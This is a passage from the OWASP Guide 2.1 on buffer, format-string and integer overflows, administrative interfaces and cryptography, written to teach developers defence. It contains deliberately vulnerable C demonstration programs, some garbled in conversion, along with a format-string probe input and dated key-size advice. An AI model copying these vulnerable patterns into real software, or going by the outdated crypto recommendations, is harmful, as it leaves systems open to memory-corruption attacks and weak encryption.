
<sup>240</sup>

• Periodically scan your application with one or more of the commonly available scanners that look for buffer overflow flaws in your server products and your custom web applications.

#### *20.6 Stack Overflow*

Stack overflows are the best understood and the most common form of buffer overflows. The basics of a stack overflow is simple:

- There are two buffers, a source buffer containing arbitrary input (presumably from the attacker), and a destination buffer that is too small for the attack input. The second buffer resides on the stack and somewhat adjacent to the function return address on the stack.
- The faulty code does *not* check that the source buffer is too large to fit in the destination buffer. It copies the attack input to the destination buffer, overwriting additional information on the stack (such as the function return address).
- When the function returns, the CPU unwinds the stack frame and pops the (now modified) return address from the stack.
- Control does not return to the function as it should. Instead, arbitrary code (chosen by the attacker when crafting the initial input) is executed.

The following example, written in C, demonstrates a stack overflow exploit.

```
#include <string.h>
```

```
 void f(char* s) {
     char buffer[10];
     strcpy(buffer, s);
  }
 void main(void) {
     f("01234567890123456789");
  }
[root /tmp]# ./stacktest
Segmentation fault
```
*How to determine if you are vulnerable*

If your program:

- is written in a language (or depends upon a program that is written in a language) that allows buffer overflows to be created (see Table 8.1) AND
- copies data from one buffer on the stack to another without checking sizes first AND
- does not use techniques such as canary values or non-executable stacks to prevent buffer overflows THEN

it is likely that the application is vulnerable to attack.

#### *How to protect yourself*

- Deploy on systems capable of using non-executable stacks, such as:
	- 1. AMD and Intel x86-64 chips with associated 64-bit operating systems
	- 2. Windows XP SP2 (both 32- and 64-bit)
	- 3. Windows 2003 SP1 (both 32- and 64-bit)
	- 4. Linux after 2.6.8 on AMD and x86-64 processors in 32- and 64-bit mode
	- 5. OpenBSD (w^x on Intel, AMD, SPARC, Alpha and PowerPC)
	- 6. Solaris 2.6 and later with the "noexec\_user\_stack" flag enabled
- Use higher-level programming languages that are strongly typed and that disallow direct memory access.
- Validate input to prevent unexpected data from being processed, such as being too long, of the wrong data type, containing "junk" characters, etc.
- If relying upon operating system functions or utilities written in a vulnerable language, ensure that they:
	- 1. use the principle of least privilege
	- 2. use compilers that protect against stack and heap overflows
	- 3. are current in terms of patches

## *20.7 Heap Overflow*

Heap overflows are problematic in that they are not necessarily protected by CPUs capable of using non-execuable stacks. A heap is an area of memory allocated by the application at runtime to store data. The following example, written in C, shows a heap overflow exploit.

```
 #include <stdio.h>
  #include <stdlib.h>
  #include <unistd.h>
  #include <string.h>
 #define BSIZE 16
  #define OVERSIZE 8 /* overflow buf2 by OVERSIZE bytes */
 void main(void) {
    u long b diff;
    char *buf0 = (char*)malloc(BSIZE); \frac{1}{2} // create two buffers
    char *buf1 = (char*) malloc(BSIZE);
    b\_diff = (u\_long)buf1 - (u\_long)buf0; // difference between
locations
     printf("Initial values: ");
```

```
OWASP GUIDE 2.1
```

```
printf("buf0=%p, buf1=%p, b diff=0x%x bytes\n", buf0, buf1,
b diff);
    memset(buf1, 'A', BUFSIZE-1), buf1[BUFSIZE-1] = '\0';
     printf("Before overflow: buf1=%s\n", buf1);
    memset(buf0, 'B', (u_int)(diff + OVERSIZE));
     printf("After overflow: buf1=%s\n", buf1);
}
[root /tmp]# ./heaptest
Initial values: buf0=0x9322008, buf1=0x9322020, diff=0xff0 bytes
Before overflow: buf1=AAAAAAAAAAAAAAA
After overflow: buf1=BBBBBBBBAAAAAAA
```
The simple program above shows two buffers being allocated on the heap, with the first buffer being overflowed to overwrite the contents of the second buffer.

# *How to determine if you are vulnerable*

If your program:

- is written in a language (or depends upon a program that is written in a language) that allows buffer overflows to be created (see Table 8.1) AND
- copies data from one buffer on the stack to another without checking sizes first AND
- does not use techniques such as canary values to prevent buffer overflows THEN

it is likely that the application is vulnerable to attack.

## *How to protect yourself*

- Use higher-level programming languages that are strongly typed and that disallow direct memory access.
- Validate input to prevent unexpected data from being processed, such as being too long, of the wrong data type, containing "junk" characters, etc.
- If relying upon operating system functions or utilities written in a vulnerable language, ensure that they:
	- 1. use the principle of least privilege
	- 2. use compilers that protect against stack and heap overflows
	- 3. are current in terms of patches

#### *20.8 Format String*

Format string buffer overflows (usually called "format string vulnerabilities") are highly specialized buffer overflows that can have the same effects as other buffer overflow attacks. Basically, format string vulnerabilities take advantage of the mixture of data and control

<sup>243</sup>

#### OWASP GUIDE 2.1

information in certain functions, such as  $C/C++'s$  printf. The easiest way to understand this class of vulnerability is with an example:

```
#include <stdio.h>
 #include <stdlib.h>
 #include <unistd.h>
 #include <string.h>
void main(void) {
   char str[100] = scanf("8s");
    printf("%s", str);
 }
```
This simple program takes input from the user and displays it back on the screen. The string %s means that the other parameter, str, should be displayed as a string. This example is *not*  vulnerable to a format string attack, but if one changes the last line, it becomes exploitable:

printf(str);

To see how, consider the user entering the special input:

## %08x.%08x.%08x.%08x.%08x

By constructing input as such, the program can be exploited to print the first five entries from the stack.

*How to determine if you are vulnerable*

If your program:

- uses functions such as printf, snprintf directly, or indirectly through system services (such as syslog) or other AND
- the use of such functions allows input from the user to contain control information interpreted by the function itself

it is highly likely that the application is vulnerable to attack.

## *How to protect yourself*

- Use higher-level programming languages that are strongly typed and that disallow direct memory access.
- Validate input to prevent unexpected data from being processed, such as being too long, of the wrong data type, containing "junk" characters, etc. Specifically check for control information (meta-characters like '%')
- Avoid the use of functions like printf that allow user input to contain control information
- If relying upon operating system functions or utilities written in a vulnerable language, ensure that they:
	- 1. use the principle of least privilege



- 2. use compilers that protect against stack and heap overflows
- 3. are current in terms of patches

#### *20.9 Unicode Overflow*

Unicode exploits are a bit more difficult to do than typical buffer overflows as demonstrated in Anley's 2002 paper, but it is wrong to assume that by using Unicode, you are protected against buffer overflows. Examples of Unicode overflows include Code Red, a devastating Trojan with an estimated economic cost in the billions of dollars.

#### *How to determine if you are vulnerable*

If your program:

- is written in a language (or depends upon a program that is written in a language) that allows buffer overflows to be created (see Table 8.1) AND
- takes Unicode input from a user AND
- fails to sanitize the input AND
- does not use techniques such as canary values to prevent buffer overflows THEN

## *How to protect yourself*

- Deploy on systems capable of using non-executable stacks, such as:
	- 1. AMD and Intel x86-64 chips with associated 64-bit operating systems
	- 2. Windows XP SP2 (both 32- and 64-bit)
	- 3. Windows 2003 SP1 (both 32- and 64-bit)
	- 4. Linux after 2.6.8 on AMD and x86-64 processors in 32- and 64-bit mode
	- 5. OpenBSD (w^x on Intel, AMD, SPARC, Alpha and PowerPC)
	- 6. Solaris 2.6 and later with the "noexec\_user\_stack" flag enabled
- Use higher-level programming languages that are strongly typed and that disallow direct memory access.
- Validate input to prevent unexpected data from being processed, such as being too long, of the wrong data type, containing "junk" characters, etc.
- If relying upon operating system functions or utilities written in a vulnerable language, ensure that they:
	- 1. use the principle of least privilege
	- 2. use compilers that protect against stack and heap overflows
	- 3. are current in terms of patches

#### *20.10 Integer Overflow*

When an application takes two numbers of fixed word size and perform an operation with them, the result may not fit within the same word size. For example, if the two 8-bit numbers 192 and 208 are added together and stored into another 8-bit byte, the result will not fit into an 8-bit result:

- 1100 0000 + 1101 0000
- $= 0001 1001 0000$

Although such an operation will usually cause some type of exception, your application must be coded to check for such an exception and take proper action. Otherwise, your application would report that 192 + 208 equals 144.

The following code demonstrates a buffer overflow, and was adapted from Blexim's *Phrack* article:

```
#include <stdio.h>
#include <string.h>
void main(int argc, char *argv[]){
  int i = \text{atoi}(\text{argv}[1]); // input from user
  unsigned short s = i; \frac{1}{1 + i} // truncate to a short
  char buf[50]; \frac{1}{2} // large buffer
   if (s > 10) { // check we're not greater than 10
     return;
   }
  memcpy(buf, argv[2], i); // copy i bytes to the buffer
  \text{buf}[i] = '\0'; // add a null byte to the buffer
  printf("%s\n", buf); \qquad // output the buffer contents
   return;
}
[root /tmp]# ./inttest 65580 foobar
Segmentation fault
```
The above code is exploitable because the validation does not occur on the input value (65580), but rather the value after it has been converted to an unsigned short (45).

Integer overflows can be a problem in any language and can be exploited when integers are used in array indices and implicit short math operations.

*How to determine if you are vulnerable*

- Examine use of signed integers, bytes, and shorts.
- Are there cases where these values are used as array indices after performing an arithmetic operation  $(+, -, *, /,$  or  $%$  (modulo))?
- How would your program react to a negative or zero value for integer values, particular during array lookups?

## *How to protect yourself*

- If using .NET, use David LeBlanc's SafeInt class or a similar construct. Otherwise, use a "BigInteger" or "BigDecimal" implementation in cases where it would be hard to validate input yourself.
- If your compiler supports the option, change the default for integers to be unsigned unless otherwise explicitly stated. Use unsigned integers whenever you don't need negative values.
- Use range checking if your language or framework supports it, or be sure to implement range checking yourself after all arithmetic operations.
- Be sure to check for exceptions if your language supports it.

## *20.11 Further reading*

- Team Teso, *Exploiting Format String Vulnerabilities* http://www.cs.ucsb.edu/~jzhou/security/formats-teso.html
- Newsham, Tim, *Format String Attacks* http://www.lava.net/~newsham/format-string-attacks.pdf
- w00 w00 and Matt Conover, *Preliminary Heap Overflow Tutorial* http://www.w00w00.org/files/articles/heaptut.txt
- Chris Anley, *Creating Arbitrary Shellcode In Unicode Expanded Strings* http://www.ngssoftware.com/papers/unicodebo.pdf
- David Leblanc, *Integer Handling with the C++ SafeInt Class* http://msdn.microsoft.com/library/default.asp?url=/library/enus/dncode/html/secure01142004.asp
- Aleph One, *Smashing the Stack for fun and profit* http://www.phrack.org/phrack/49/P49-14
- Mark Donaldson, *Inside the buffer Overflow Attack: Mechanism, method, & prevention* http://rr.sans.org/code/inside\_buffer.php
- *NX Bit*, Wikipedia article http://en.wikipedia.org/wiki/NX\_bit



- Horizon*, How to bypass Solaris no execute stack protection* http://www.secinf.net/unix\_security/How\_to\_bypass\_Solaris\_nonexecutable\_stack\_pr otection\_.html
- Alexander Anisimov*, Defeating Microsoft Windows XP SP2 Heap protection and DEP bypass*, Positive Technologies http://www.maxpatrol.com/defeating-xpsp2-heap-protection.htm
- Matt Conover, w00w00 on Heap Overflows, w00w00 Security Team http://www.w00w00.org/files/articles/heaptut.txt
- Blexim, *Basic Integer Overflows* http://www.phrack.org/phrack/60/p60-0x0a.txt
- StackShield http://www.angelfire.com/sk/stackshield/index.html
- StackGuard http://www.immunix.org
- Libsafe http://www.research.avayalabs.com/project/libsafe



# *21 Administrative Interfaces*

## *21.1 Objective*

To ensure that

- administrator level functions are appropriately segregated from user activity
- Users cannot access or utilize administrator functionality
- Provide necessary audit and traceability of administrative functionality

## *21.2 Environments Affected*

All.

## *21.3 Relevant COBIT Topics*

PO4

- 4.08 Data and System ownership requires separate operational and security administration
- 4.10 Segregation of duties

# *21.4 Best practices*

Administrative interfaces is one of the few controls within the Guide which is legally mandated – Sarbanes Oxley requires administrative functions to be segregated from normal functionality as it is a key fraud control. For organizations that have no need to comply with US law, ISO 17799 also strongly suggests that there is segregation of duties. It is obviously up to the designers to take into account the risk of not complying with SOX or ISO 17799.

- When designing applications, map out administrative functionality and ensure that appropriate access controls and auditing are in place.
- Consider processes sometimes all that is required is to understand how users may be prevented from using a feature by simple lack of access
- Help desk access is always a middle ground they need access to assist customers, but they are not administrators.
- Carefully design help desk / moderator / customer support functionality around limited administration capability and segregated application or access

This is not to say that administrators logging on as users to the primary application are not allowed, but when they do, they should be normal users. An example is a system administrator of a major e-commerce site who also buys or sells using the site.

## *21.5 Administrators are not users*

Administrators must be segregated from normal users.

### *How to identify if you are vulnerable*

- Log on to the application as an administrator.
- Can the administrator perform normal transactions or see the normal application?
- Can users perform administrative tasks or actions if they know the URL of the administration action?
- Does the administrative interface use the same database or middleware access (for example, database accounts or trusted internal paths?)
- In a high value system, can users access the system containing the administrative interface?

If yes to any question, the system is potentially vulnerable.

## *How to protect yourself*

- All systems should have separate applications for administrator and user access.
- High value systems should separate these systems to separate hosts, which may not be accessible to the wider Internet without access to management networks, such as via the use of a strongly authenticated VPN or from trusted network operations center.

#### *21.6 Authentication for high value systems*

Administrative interfaces by their nature are dangerous to the health of the overall system. Administrative features may include direct SQL queries, loading or backing up the database, directly querying the state of a trusted third party's system.

# *How to identify if you are vulnerable*

If a high value system does not use strong authentication and encrypted channels to log on to the interface, the system may be vulnerable from eavesdropping, man in the middle, and replay attacks.

## *How to protect yourself*

For high value systems:

• Use a separate hardened management network for administrative access

- Use strong authentication to log on, and re-authenticate major or dangerous transactions to prevent administrative phishing and session riding attacks.
- Use encryption (such as SSL encrypted web pages) to protect the confidentiality and integrity of the session.

# *21.7 Further Reading*

• Perfect example of why the admin and users should be separate: http://www.securityfocus.com/bid/10861/discuss

# *22 Cryptography*

# *22.1 Objective*

To ensure that cryptography is safely used to protect the confidentiality and integrity of sensitive user data

# *22.2 Platforms Affected*

All.



**Formatted:** Bullets and Numbering

**Formatted:** Bullets and Numbering 20 Cornell 28/1/06

*22.3 Relevant COBIT Topics*

DS5.18 – Cryptographic key management



# *22.4 Description*

Initially confined to the realms of academia and the military, cryptography has become ubiquitous thanks to the Internet. Common every day uses of cryptography include mobile phones, passwords, SSL, smart cards, and DVDs. Cryptography has permeated everyday life, and is heavily used by many web applications.

Cryptography (or crypto) is one of the more advanced topics of information security, and one whose understanding requires the most schooling and experience. It is difficult to get right because there are many approaches to encryption, each with advantages and disadvantages that need to be thoroughly understood by web solution architects and developers. In addition, serious cryptography research is typically based in advanced mathematics and number theory, providing a serious barrier to entry.

The proper and accurate implementation of cryptography is extremely critical to its efficacy. A small mistake in configuration or coding will result in removing a large degree of the protection it affords and rending the crypto implementation useless against serious attacks.

A good understanding of crypto is required to be able to discern between solid products and snake oil. The inherent complexity of crypto makes it easy to fall for fantastic claims from vendors about their product. Typically, these are "a breakthrough in cryptography" or "unbreakable" or provide "military grade" security. If a vendor says "trust us, we have had experts look at this," chances are they weren't experts!


#### *22.5 Cryptographic Functions*

Cryptographic systems can provide one or more of the following four services. It is important to distinguish between these, as some algorithms are more suited to particular tasks, but not to others.

When analyzing your requirements and risks, you need to decide which of these four functions should be used to protect your data.

## *Authentication*

Using a cryptographic system, we can establish the identity of a remote user (or system). A typical example is the SSL certificate of a web server providing proof to the user that he or she is connected to the correct server.

The identity is not of the user, but of the cryptographic key of the user. Having a less secure key lowers the trust we can place on the identity.

#### *Non-Repudiation*

The concept of non-repudiation is particularly important for financial or e-commerce applications. Often, cryptographic tools are required to prove that a unique user has made a transaction request. It must not be possible for the user to refute his or her actions.

For example, a customer may request a transfer of monies from her account to be paid to another account. Later, she claims never to have made the request and demands the money be refunded to the account. If we have non-repudiation through cryptography, we can prove – usually through digitally signing the transaction request, that the user authorized the transaction.

## *Confidentiality*

More commonly, the biggest concern will be to keep information private. Cryptographic systems were originally developed to function in this capacity. Whether it be passwords sent during a log on process, or storing confidential medical records in a database, encryption can assure that only users who have access to the appropriate key will get access to the data.

#### *Integrity*

We can use cryptography to provide a means to ensure data is not viewed or altered during storage or transmission. Cryptographic hashes for example, can safeguard data by providing a secure checksum.

#### *22.6 Cryptographic Algorithms*

Various types of cryptographic systems exist that have different strengths and weaknesses. Typically, they are divided into two classes; those that are strong, but slow to run and those that are quick, but less secure. Most often a combination of the two approaches is used (e.g.: SSL),

**Formatted:** Bullets and Numbering Dan Cornell 28/1/06 4:31 PM

**Formatted:** Bullets and Numbering Dan Cornell 28/1/06 4:31 PM

whereby we establish the connection with a secure algorithm, and then if successful, encrypt the actual transmission with the weaker, but much faster algorithm.

#### *Symmetric Cryptography*

Symmetric Cryptography is the most traditional form of cryptography. In a symmetric cryptosystem, the involved parties share a common secret (password, pass phrase, or key). Data is encrypted and decrypted using the same key. These algorithms tend to be comparatively fast, but they cannot be used unless the involved parties have already exchanged keys. Any party possessing a specific key can create encrypted messages using that key as well as decrypt any messages encrypted with the key. In systems involving a number of users who each need to set up independent, secure communication channels symmetric cryptosystems can have practical limitations due to the requirement to securely distribute and manage large numbers of keys.

Common examples of symmetric algorithms are DES, 3DES and AES. The 56-bit keys used in DES are short enough to be easily brute-forced by modern hardware and DES should no longer be used. Triple DES (or 3DES) uses the same algorithm, applied three times with different keys giving it an effective key length of 128 bits. Due to the problems using the DES alrgorithm, the United States National Institute of Standards and Technology (NIST) hosted a selection process for a new algorithm. The winning algorithm was Rijndael and the associated cryptosystem is now known as the Advanced Encryption Standard or AES. For most applications 3DES is acceptably secure at the current time, but for most new applications it is advisable to use AES.

#### *Asymmetric Cryptography (also called Public/Private Key Cryptography)*

Asymmetric algorithms use two keys, one to encrypt the data, and either key to decrypt. These inter-dependent keys are generated together. One is labeled the Public key and is distributed freely. The other is labeled the Private Key must be kept hidden.

Often referred to as Public/Private Key Cryptography, these cryptosystems can provide a number of different functions depending on how they are used.

The most common usage of asymmetric cryptography is to send messages with a guarantee of confidentiality. If User A wanted to send a message to User B, User A would get access to User B's publicly-available Public Key. The message is then encrypted with this key and sent to User B. Because of the cryptosystem's property that messages encoded with the Public Key of User B can only be decrypted with User B's Private Key, only User B can read the message.

Another usage scenario is one where User A wants to send User B a message and wants User B to have a guarantee that the message was sent by User A. In order to accomplish this, User A would encrypt the message with their Private Key. The message can then only be decrypted using User A's Public Key. This guarantees that User A created the message Because they are then only entity who had access to the Private Key required to create a message that can be decrcrypted by User A's Public Key. This is essentially a digital signature guaranteeing that the message was created by User A.

A Certificate Authority (CA), whose public certificates are installed with browsers or otherwise commonly available, may also digitally sign public keys or certificates. We can

authenticate remote systems or users via a mutual trust of an issuing CA. We trust their 'root' certificates, which in turn authenticate the public certificate presented by the server.

PGP and SSL are prime examples of a systems implementing asymmetric cryptography, using RSA or other algorithms.

## *Hashes*

Hash functions take some data of an arbitrary length (and possibly a key or password) and generate a fixed-length hash based on this input. Hash functions used in cryptography have the property that it is easy to calculate the hash, but difficult or impossible to re-generate the original input if only the hash value is known. In addition, hash functions useful for cryptography have the property that it is difficult to craft an initial input such that the hash will match a specific desired value.

MD5 and SHA-1 are common hashing algorithms used today. These algorithms are considered weak (see below) and are likely to be replaced after a process similar to the AES selection. New applications should consider using SHA-256 instead of these weaker algorithms.

## *Key Exchange Algorithms*

Lastly, we have key exchange algorithms (such as Diffie-Hellman for SSL). These allow use to safely exchange encryption keys with an unknown party.

#### *22.7 Algorithm Selection*

As modern cryptography relies on being computationally expensive to break, specific standards can be set for key sizes that will provide assurance that with today's technology and understanding, it will take too long to decrypt a message by attempting all possible keys.

Therefore, we need to ensure that both the algorithm and the key size are taken into account when selecting an algorithm.

## *How to determine if you are vulnerable*

Proprietary encryption algorithms are not to be trusted as they typically rely on 'security through obscurity' and not sound mathematics. These algorithms should be avoided if possible.

Specific algorithms to avoid:

- MD5 has recently been found less secure than previously thought. While still safe for most applications such as hashes for binaries made available publicly, secure applications should now be migrating away from this algorithm.
- SHA-0 has been conclusively broken. It should no longer be used for any sensitive applications.
- SHA-1 has been reduced in strength and we encourage a migration to SHA-256, which implements a larger key size.

**Formatted:** Bullets and Numbering Dan Cornell 28/1/06 4:31

• DES was once the standard crypto algorithm for encryption; a normal desktop machine can now break it. AES is the current preferred symmetric algorithm.

Cryptography is a constantly changing field. As new discoveries in cryptanalysis are made, older algorithms will be found unsafe. In addition, as computing power increases the feasibility of brute force attacks will render other cryptosystems or the use of certain key lengths unsafe. Standard bodies such as NIST should be monitored for future recommendations.

Specific applications, such as banking transaction systems may have specific requirements for algorithms and key sizes.

#### *How to protect yourself*

Assuming you have chosen an open, standard algorithm, the following recommendations should be considered when reviewing algorithms:

#### **Symmetric:**

- Key sizes of 128 bits (standard for SSL) are sufficient for most applications
- Consider 168 or 256 bits for secure systems such as large financial transactions

#### **Asymmetric:**

The difficulty of cracking a 2048 bit key compared to a 1024 bit key is far, far, far, more than the twice you might expect. Don't use excessive key sizes unless you know you need them. Bruce Schneier in 2002 (see the references section) recommended the following key lengths for circa 2005 threats:

- Key sizes of 1280 bits are sufficient for most personal applications
- 1536 bits should be acceptable today for most secure applications
- 2048 bits should be considered for highly protected applications.

#### **Hashes:**

- Hash sizes of 128 bits (standard for SSL) are sufficient for most applications
- Consider 168 or 256 bits for secure systems, as many hash functions are currently being revised (see above).

NIST and other standards bodies will provide up to date guidance on suggested key sizes.

**Design your application to cope with new hashes and algorithms**

**Formatted:** Bullets and Numbering Cornell 28/1/06 4:31 P

## *22.8 Key Storage*

As highlighted above, crypto relies on keys to assure a user's identity, provide confidentiality and integrity as well as non-repudiation. It is vital that the keys are adequately protected. Should a key be compromised, it can no longer be trusted.

Any system that has been compromised in any way should have all its cryptographic keys replaced.



#### *How to determine if you are vulnerable*

Unless you are using hardware cryptographic devices, your keys will most likely be stored as binary files on the system providing the encryption.

Can you export the private key or certificate from the store?

- Are any private keys or certificate import files (usually in PKCS#12 format) on the file system? Can they be imported without a password?
- Keys are often stored in code. This is a bad idea, as it means you will not be able to easily replace keys should they become compromised.

## *How to protect yourself*

- Cryptographic keys should be protected as much as is possible with file system permissions. They should be read only and only the application or user directly accessing them should have these rights.
- Private keys should be marked as not exportable when generating the certificate signing request.
- Once imported into the key store (CryptoAPI, Certificates snap-in, Java Key Store, etc), the private certificate import file obtained from the certificate provider should be safely destroyed from front-end systems. This file should be safely stored in a safe until required (such as installing or replacing a new front end server)
- Host based intrusion systems should be deployed to monitor access of keys. At the very least, changes in keys should be monitored.
- Applications should log any changes to keys.
- Pass phrases used to protect keys should be stored in physically secure places; in some environments, it may be necessary to split the pass phrase or password into two components such that two people will be required to authorize access to the key. These physical, manual processes should be tightly monitored and controlled.
- Storage of keys within source code or binaries should be avoided. This not only has consequences if developers have access to source code, but key management will be almost impossible.
- In a typical web environment, web servers themselves will need permission to access the key. This has obvious implications that other web processes or malicious code may also have access to the key. In these cases, it is vital to minimize the functionality of the system and application requiring access to the keys.
- For interactive applications, a sufficient safeguard is to use a pass phrase or password to encrypt the key when stored on disk. This requires the user to supply a password on startup, but means the key can safely be stored in cases where other users may have greater file system privileges.

Storage of keys in hardware crypto devices is beyond the scope of this document. If you require this level of security, you should really be consulting with crypto specialists.

#### *22.9 Insecure transmission of secrets*

In security, we assess the level of trust we have in information. When applied to transmission of sensitive data, we need to ensure that encryption occurs before we transmit the data onto any untrusted network.

In practical terms, this means we should aim to encrypt as close to the source of the data as possible.

#### *How to determine if you are vulnerable*

This can be extremely difficult without expert help. We can try to at least eliminate the most common problems:

- The encryption algorithm or protocol needs to be adequate to the task. The above discuss on weak algorithms and weak keys should be a good starting point
- We must ensure that through all paths of the transmission we apply this level of encryption
- Extreme care needs to be taken at the point of encryption and decryption. If your encryption library needs to use temporary files, are these adequately protected?
- Are keys stored securely? Is an unsecured file left behind after it has been encrypted?

#### *How to protect yourself*

We have the possibility to encrypt or otherwise protect data at different levels. Choosing the right place for this to occur can involve looking at both security as well as resource requirements.

**Application**: at this level, the actual application performs the encryption or other crypto function. This is the most desirable, but can place additional strain on resources and create unmanageable complexity. Encryption would be performed typically through an API such as the OpenSSL toolkit (www.openssl.com) or operating system provided crypto functions.

An example would be an S/MIME encrypted email, which is transmitted as encoded text within a standard email. No changes to intermediate email hosts are necessary to transmit the message because we do not require a change to the protocol itself.

**Protocol**: at this layer, the protocol provides the encryption service. Most commonly, this is seen in HTTPS, using SSL encryption to protect sensitive web traffic. The application no longer needs to implementing secure connectivity. However, this does not mean the application has a free ride. SSL requires careful attention when used for mutual (client-side) authentication, as there are two different session keys, one for each direction. Each should be verified before transmitting sensitive data.

Attackers and penetration testers love SSL to hide malicious requests (such as injection attacks for example). Content scanners are most likely unable to decode the SSL connection, letting it pass to the vulnerable web server.

**Network**: below the protocol layer, we can use technologies such as Virtual Private Networks (VPN) to protect data. This has many incarnations, the most popular being IPsec **Formatted:** Bullets and Numbering 20 Cornell 28/1/06 4:31

(Internet Protocol v6 Security), typically implemented as a protected 'tunnel' between two gateway routers. Neither the application nor the protocol needs to be crypto aware – all traffic is encrypted regardless.

Possible issues at this level are computational and bandwidth overheads on network devices.

#### *22.10 Reversible Authentication Tokens*

Today's web servers typically deal with large numbers of users. Differentiating between them is often done through cookies or other session identifiers. If these session identifiers use a predictable sequence, an attacker need only generate a value in the sequence in order to present a seemingly valid session token.

This can occur at a number of places; the network level for TCP sequence numbers, or right through to the application layer with cookies used as authenticating tokens.

*How to determine if you are vulnerable*

Any deterministic sequence generator is likely to be vulnerable.

#### *How to protect yourself*

The only way to generate secure authentication tokens is to ensure there is no way to predict their sequence. In other words: true random numbers.

It could be argued that computers can not generate true random numbers, but using new techniques such as reading mouse movements and key strokes to improve entropy has significantly increased the randomness of random number generators. It is critical that you do not try to implement this on your own; use of existing, proven implementations is highly desirable.

Most operating systems include functions to generate random numbers that can be called from almost any programming language.

**Windows & .NET:** On Microsoft platforms including .NET, it is recommended to use the inbuilt CryptGenRandom function (http://msdn.microsoft.com/library/default.asp?url=/library/enus/seccrypto/security/cryptgenrandom.asp.

**Unix:** For all Unix based platforms, OpenSSL is an excellent option (http://www.openssl.org/). It features tools and API functions to generate random numbers. On some platforms, /dev/urandom is a suitable source of pseudo-random entropy.

**PHP:** mt\_rand() uses a Mersenne Twister, but is nowhere near as good as CryptoAPI's secure random number generation options, OpenSSL, or /dev/urandom which is available on many Unix variants. mt\_rand() has been noted to produce the same number on some platforms – test prior to deployment. **Do not use rand() as it is very weak.**

259

**Formatted:** Bullets and Numbering Dan Cornell 28/1/06 4:31 PM

**Java:** java.security.SecureRandom within the Java Cryptography Extension (JCE) provides secure random numbers. This should be used in preference to other random number generators.

**ColdFusion:** ColdFusion MX 7 leverages the JCE java.security.SecureRandom class of the underlying JVM as its pseudo random number generator (PRNG)*.*

#### *22.11 Safe UUID generation*

UUIDs (such as GUIDs and so on) are only unique if you generate them. This seems relatively straightforward. However, there are many code snippets available that contain existing UUIDS.

#### *How to determine if you are vulnerable*

- Determine the source of your existing UUIDS
	- 1. Did they come from MSDN?
	- 2. Or from a example found on the Internet?
- Use your favorite search engine to find out

#### *How to protect yourself*

- Do not cut and paste UUIDs and GUIDs from anything other than the UUIDGEN program or from the UuidCreate() API
- Generate fresh UUIDs or GUIDs for each new program

#### *22.12 Summary*

Cryptography is one of pillars of information security. Its usage and propagation has exploded due to the Internet and it is now included in most areas computing. Crypto can be used for:

- Remote access such as IPsec VPN
- Certificate based authentication
- Securing confidential or sensitive information
- Obtaining non-repudiation using digital certificates
- Online orders and payments
- Email and messaging security such as S/MIME

A web application can implement cryptography at multiple layers: application, application server or runtime (such as .NET), operating system and hardware. Selecting an optimal approach requires a good understanding of application requirements, the areas of risk, and the level of security strength it might require, flexibility, cost, etc.

260

**Formatted:** Bullets and Numbering Dan Cornell 28/1/06 4:31 PM

**Formatted:** Bullets and Numbering Dan Cornell 28/1/06 4:31 PM

Although cryptography is not a panacea, the majority of security breaches do not come from brute force computation but from exploiting mistakes in implementation. The strength of a cryptographic system is measured in key length. Using a large key length and then storing the unprotected keys on the same server, eliminates most of the protection benefit gained. Besides the secure storage of keys, another classic mistake is engineering custom cryptographic algorithms (to generate random session ids for example). Many web applications were successfully attacked because the developers thought they could create their crypto functions.

Our recommendation is to use proven products, tools, or packages rather than rolling your own.

#### *22.13 Further Reading*

- Wu, H., *Misuse of stream ciphers in Word and Excel* http://eprint.iacr.org/2005/007.pdf
- Bindview, *Vulnerability in Windows NT's SYSKEY encryption* http://www.bindview.com/Services/razor/Advisories/1999/adv\_WinNT\_syskey.cfm
- Schneier, B. *Is 1024 bits enough?,* April 2002 Cryptogram http://www.schneier.com/crypto-gram-0204.html#3
- Schneier, B., Cryptogram, http://www.counterpane.com/cryptogram.html
- NIST, Replacing SHA-1 with stronger variants: SHA-256  $\rightarrow$  512 http://csrc.nist.gov/CryptoToolkit/tkhash.html http://csrc.nist.gov/CryptoToolkit/tkencryption.html
- UUIDs are only unique if you generate them: http://blogs.msdn.com/larryosterman/archive/2005/07/21/441417.aspx
- Cryptographically Secure Random Numbers on Win32: http://blogs.msdn.com/michael\_howard/archive/2005/01/14/353379.aspx

#### *22.14 Cryptography*

The following section describes the ColdFusion's cryptography features. ColdFusion MX leverages the Java Cryptography Extension (JCE) of the underlying J2EE platform for cryptography and random number generation. It provides functions for symmetric (or privatekey) encryption. While it does not provide native functionality for public-key (asymmetric) encryption, it does use the Java Secure Socket Extension (JSSE) for SSL communication.

#### **Pseudo-Random Number Generation**

ColdFusion provides three functions for random number generation: rand(), randomize(), and randRange(). Function descriptions and syntax:

**Formatted:** Bullets and Numbering 0.000 0.011/06 20

**Formatted:** Bullets and Numbering Cornell 28/1/06 4:31 PM

**Rand** – Use to generate a pseudo-random number

rand([algorithm])

**Randomize** – Use to seed the pseudo-random number generator (PRNG) with an integer.

randomize(number [, algorithm])

**RandRange** – Use to generate a pseudo-random integer within the range of the specified numbers

randrange(number1, number2 [, algorithm])

The following values are the allowed algorithm parameters<sup>iii</sup>:

CFMX\_COMPAT: (default) – Invokes java.util.rand

SHA1PRNG: (recommended) – Invokes java.security.SecureRandom using the Sun Java SHA1 PRNG algorithm.

IBMSecureRandom: IBM WebSphere's JVM does not support the SHA1PRNG algorithm.

## **Symmetric Encryption**

ColdFusion MX 7 provides six encryption functions: decrypt(), decryptBinary(), encrypt(), encryptBinary(), generateSecretKey(), and hash(). Function descriptions and syntax:

**Decrypt** – Use to decrypt encrypted strings with specified key, algorithm, encoding, initialization vector or salt, and iterations

decrypt(encrypted\_string, key[, algorithm[, encoding[, IVorSalt[, iterations]]]]))

**DecryptBinary** – Use to decrypt encrypted binary data with specified key, algorithm, initialization vector or salt, and iterations

decryptBinary(bytes, key[, algorithm[, IVorSalt[, iterations]]])

**Encrypt** – Use to encrypt string using specific algorithm, encoding, initialization vector or salt, and iterations

encrypt(string, key[, algorithm[, encoding[, IVorSalt[, iterations]]]]))

**EncryptBinary** – Use to encrypt binary data with specified key, algorithm, initialization vector or salt, and iterations

encryptBinary(bytes, key[, algorithm[, IVorSalt[, iterations]]])

**GenerateSecretKey** – Use to generate a secure key using the specified algorithm for the encrypt and encryptBinary functions

